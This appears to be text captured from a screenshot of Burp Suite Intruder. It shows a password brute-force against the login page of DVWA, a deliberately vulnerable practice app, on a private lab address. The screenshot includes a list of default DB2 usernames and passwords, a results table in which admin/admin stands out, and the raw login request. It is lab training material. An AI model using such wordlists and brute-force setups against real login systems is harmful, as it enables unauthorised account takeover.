 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 22:30 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets.
customized in different ways.
Payload set: 2
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a simp
Paste
Load ...
Remove
Clear
db2inst1
dasusr1
db2fenc1
db2pass
db2pw
db2password
admin
db2admin
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
attack
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Redir... Timeo... Length Comment
71 user db2admin §Login§ 200 1 1777
72 testuser db2admin §Login§ 200 1 1777
73 admin §Login§ 200 1 1777
74 john §Login§ 200 1 1777
75 sanjib §Login§ 200 1 1777
76 peter §Login§ 200 1 1777
77 klein §Login§ 200 1 1777
78 boby §Login§ 200 1 1777
79 smith §Login§ 200 1 1777
80 user §Login§ 200 1 1777
81 testuser §Login§ 200 1 1777
55 admin admin §Login§ 200 1 5218
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.3/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
? < + > Type a search term 0 matches
Finished